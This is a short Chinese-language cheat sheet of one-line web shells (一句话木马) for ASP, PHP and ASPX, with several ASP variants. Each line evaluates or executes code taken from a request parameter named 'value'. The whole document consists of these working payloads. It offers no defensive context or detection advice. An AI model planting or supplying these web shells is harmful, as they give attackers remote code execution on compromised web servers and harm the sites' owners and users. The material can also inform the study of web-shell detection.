 不同语言差别
asp 一句话木马：
<%execute(request("value"))%>
php 一句话木马：
<?php @eval($_POST[ “value” ]);?>
aspx 一句话木马：
<%@ Page Language="Jscript"%>
<%eval(Request.Item["value"])%>
其他一句话木马：
<%eval request("value")%>
<%execute request("value")%>
<%execute(request("value"))%>